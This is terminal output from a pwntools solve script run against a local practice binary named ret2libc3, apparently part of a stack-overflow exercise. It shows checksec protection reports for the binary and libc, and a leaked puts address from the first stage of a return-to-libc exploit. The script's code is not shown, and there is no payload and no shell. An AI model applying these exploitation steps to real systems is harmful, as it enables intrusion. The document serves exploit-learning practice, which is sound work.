 briteny@localhost:/mnt/d/scr1w/stack_overflow/example/ret2libc3$ python3 solve_1.py
[*] '/mnt/d/scr1w/stack_overflow/example/ret2libc3/ret2libc3'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    Stripped:   No
    Debuginfo:  Yes
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
[+] Starting local process './ret2libc3': pid 774
/home/briteny/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
puts_plt:0x8048460, puts_got: 0x804a018, start_addr: 0x80484d0
puts_real_addr:  0xf7dc22a0
[*] Stopped process './ret2libc3' (pid 774)